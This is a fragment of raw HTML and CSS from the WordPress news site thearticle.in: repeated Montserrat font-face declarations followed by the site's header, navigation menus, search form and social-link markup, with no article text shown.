  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thearticle.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	</head>

	<body class="wp-singular post-template-default single single-post postid-4509 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light no-sidebar badge-face-text badges-outside-left bb-stretched-view">
	    
		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-original" class=""><li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528 menu-item-icon"><a href="https://thearticle.in/home-page/"><i class="bb-icon bb-icon-clock-o"></i>Latest</a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924 menu-item-icon"><a href="https://thearticle.in/popular/"><i class="bb-icon bb-icon-popular"></i>Popular</a></li>
<li id="menu-item-1926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1926"><a href="https://thearticle.in/category/politics-policy/">Politics &#038; Policy</a></li>
<li id="menu-item-1928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1928"><a href="https://thearticle.in/category/economy/">Economy</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://thearticle.in/category/hindustan/">Hindustan</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1932"><a href="https://thearticle.in/category/trial-on-media/">Trial On Media</a></li>
<li id="menu-item-1927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1927"><a href="https://thearticle.in/category/viral-vault/">Viral Vault</a></li>
<li id="menu-item-2427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2427"><a href="https://thearticle.in/category/news-abroad/">News Abroad</a></li>
</ul>	</nav>
		<nav class="main-navigation">
		<ul id="menu-bottom-header-menu-original" class=""><li id="menu-item-1895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1895"><a href="#">Language</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li id="menu-item-2378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2378"><a href="https://hindi.thearticle.in">हिंदी</a></li>
	<li id="menu-item-2379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2379"><a href="#">English</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">Explore</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://thearticle.in/about-us/">About Us</a></li>
	<li id="menu-item-2380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://thearticle.in/contact/">Contact Us</a></li>
	<li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://thearticle.in/career/">Careers</a></li>
	<li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2382"><a href="https://thearticle.in/privacy/">Privacy Policy</a></li>
	<li id="menu-item-2381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://thearticle.in/terms/">Terms Of Use</a></li>
</ul>
</li>
</ul>	</nav>
		<div class="more-menu-body">
		<span class="sections-header">sections</span>
		<nav class="section-navigation">
			<ul id="menu-burger-bottom-menu-original" class=""><li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://thearticle.in/category/politics-policy/">Politics &#038; Policy</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://thearticle.in/category/economy/">Economy</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://thearticle.in/category/news-abroad/">News Abroad</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://thearticle.in/category/hindustan/">Hindustan</a></li>
<li id="menu-item-2188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://thearticle.in/category/trial-on-media/">Trial On Media</a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://thearticle.in/category/courtroom/">Courtroom</a></li>
<li id="menu-item-2190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://thearticle.in/category/viral-vault/">Viral Vault</a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2191"><a href="https://thearticle.in/category/story-hub/">Story Hub</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://thearticle.in/category/survey-polls/">Survey/Polls</a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://thearticle.in/category/quiz/">Quiz</a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://thearticle.in/category/videos/">Videos</a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://thearticle.in/category/humour/">Humour</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://thearticle.in/category/investigation/">Investigation</a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://thearticle.in/category/infographics/">Infographics</a></li>
<li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://thearticle.in/category/editors-picks/">Editor&#8217;s Pick</a></li>
</ul>		</nav>
	</div>

				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://thearticle.in/wp-content/uploads/2019/02/Favicon-Eng.png" alt="The Article" />
				
			</span>
					<span class="text">The Article</span>
			<a class="create-post bb-btn bb-btn-default js-authentication" href="#sign-in"> <span>Compose</span></a>	</div>

						<div class="social circle"><ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop bottom-shadow">

		
			<div class="top-header  medium boxed menu-left">
				<div class="container">

					
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-top-header-menu-original-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528 menu-item-icon"><a href="https://thearticle.in/home-page/"><i class="bb-icon bb-icon-clock-o"></i>Latest</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924 menu-item-icon"><a href="https://thearticle.in/popular/"><i class="bb-icon bb-icon-popular"></i>Popular</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1926"><a href="https://thearticle.in/category/politics-policy/">Politics &#038; Policy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1928"><a href="https://thearticle.in/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://thearticle.in/category/hindustan/">Hindustan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1932"><a href="https://thearticle.in/category/trial-on-media/">Trial On Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1927"><a href="https://thearticle.in/category/viral-vault/">Viral Vault</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2427"><a href="https://thearticle.in/category/news-abroad/">News Abroad</a></li>
</ul>	</nav>
									</div>
													</div>
					
										<div class="h-component r-1 has-search">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://thearticle.in/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
		
			<div class="bottom-header  medium full-width menu-left">
				<div class="container">

										<div class="h-component l-1 has-burger-icon">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://thearticle.in/">

								<img class="site-logo " src="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png" alt="The Article" width="265" height="63" srcset="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png 1x" />
						</a>
	</p>

	</div></div>
											<div class="h-component m-2">

															<div class="bb-header-navigation header-item">
										<nav class="main-navigation">
		<ul id="menu-bottom-header-menu-original-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1895"><a href="#">Language</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2378"><a href="https://hindi.thearticle.in">हिंदी</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2379"><a href="#">English</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">Explore</a><span class="dropdown-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://thearticle.in/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://thearticle.in/contact/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://thearticle.in/career/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2382"><a href="https://thearticle.in/privacy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2381"><a href="https://thearticle.in/terms/">Terms Of Use</a></li>
</ul>
</li>
</ul>	</nav>
	
<nav class="more-navigation header-item bb-toggle pos-left">
	<a class="more-menu-toggle element-toggle bb-header-icon" role="button" href="#" data-toggle=".more-menu">
		<i class="bb-icon bb-ui-icon-dots"></i>
	</a>
	<div id="more-menu" class="more-menu bb-header-dropdown toggle-content">
	<div class="more-menu-header">
		<div class="bb-badge-list"><ul><li><a title="Favor" href="https://thearticle.in/reaction/favor/" class="bb-badge badge reaction reaction-177"><span class="circle"></span><span class="text">Favor</span></a></li><li><a title="Oppose" href="https://thearticle.in/reaction/oppose/" class="bb-badge badge reaction reaction-181"><span class="circle"></span><span class="text">Oppose</span></a></li><li><a title="Damn" href="https://thearticle.in/reaction/damn/" class="bb-badge badge reaction reaction-182"><span class="circle"> <img src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/damn_original_2.svg" alt="Damn"></span><span class="text">Damn</span></a></li><li><a title="Lol2" href="https://thearticle.in/reaction/lol/" class="bb-badge badge reaction reaction-123"><span class="circle"> <img src="https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/laughcry_original.svg" alt="Lol2"></span><span class="text">Lol2</span></a></li></ul></div>	<nav class="bb-trending-navigation">
		<ul id="menu-burger-top-menu-original" class=""><li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419 menu-item-icon"><a href="https://thearticle.in/trending/"><i class="bb-icon bb-icon-trending2"></i>Trending</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420 menu-item-icon"><a href="https://thearticle.in/hot/"><i class="bb-icon bb-icon-hot"></i>Hot</a></li>
<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421 menu-item-icon"><a href="https://thearticle.in/popular/"><i class="bb-icon bb-icon-popular"></i>Popular</a></li>
</ul>	</nav>
	</div>
		<div class="more-menu-body">
		<span class="sections-header">sections</span>
		<nav class="section-navigation">
			<ul id="menu-burger-bottom-menu-original-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://thearticle.in/category/politics-policy/">Politics &#038; Policy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://thearticle.in/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://thearticle.in/category/news-abroad/">News Abroad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187"><a href="https://thearticle.in/category/hindustan/">Hindustan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2188"><a href="https://thearticle.in/category/trial-on-media/">Trial On Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://thearticle.in/category/courtroom/">Courtroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2190"><a href="https://thearticle.in/category/viral-vault/">Viral Vault</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2191"><a href="https://thearticle.in/category/story-hub/">Story Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://thearticle.in/category/survey-polls/">Survey/Polls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://thearticle.in/category/quiz/">Quiz</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://thearticle.in/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://thearticle.in/category/humour/">Humour</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://thearticle.in/category/investigation/">Investigation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://thearticle.in/category/infographics/">Infographics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://thearticle.in/category/editors-picks/">Editor&#8217;s Pick</a></li>
</ul>		</nav>
	</div>
	<div class="more-menu-footer">
			<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://thearticle.in/wp-content/uploads/2019/02/Favicon-Eng.png" alt="The Article" />
				
			</span>
					<span class="text">The Article</span>
			<a class="create-post bb-btn bb-btn-default js-authentication" href="#sign-in"> <span>Compose</span></a>	</div>
		<div class="social circle"><ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul></div>
			</div>
</div></nav>								</div>
													</div>
					
										<div class="h-component r-1 has-social has-authentication has-button-compose">
							<div class="bb-header-share header-item bb-toggle pos-right">
		<a class="share-toggle element-toggle bb-header-icon" role="button" data-toggle=".social-dropdown">
			<i class="bb-icon bb-ui-icon-share-alt"></i>
		</a>
		<div class="social-dropdown bb-header-dropdown toggle-content social circle">
			<ul><li><a href="https://facebook.com/thearticle.in/" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://twitter.com/theArticlein" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://www.youtube.com/channel/UCLAnkwKq52EeST3bR4vUFZg" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li></ul>		</div>
	</div>
<div class="header-item bb-header-user-box bb-toggle pos-right">
	<a class="bb-header-icon js-authentication" role="button" data-toggle=".bb-header-user-box .menu" href="#sign-in">
		<i class="bb-icon bb-ui-icon-user"></i>	</a>
	</div>
<a class="header-item create-post pos-right js-authentication" href="#sign-in"> <span>Compose</span></a>					</div>
					
				</div>

				
			</div>
			
	</header>

		<header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://thearticle.in/">
								<img class="site-logo-mobile " src="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png" alt="The Article" width="265" height="63" srcset="https://thearticle.in/wp-content/uploads/2019/02/2-Article-Logo-Eng-Web-Updated.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://thearticle.in/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
	<div class="bb-header-share header-item bb-toggle pos-right">
		<a class="share-toggle element-toggle bb-header-icon" role="button" data-toggle=".social-dropdown">
			<i class="bb-icon bb-ui-icon-share-alt"></i>
		</a>
		<div class="social-dropdown bb-header-dropdown toggle-content social circle">
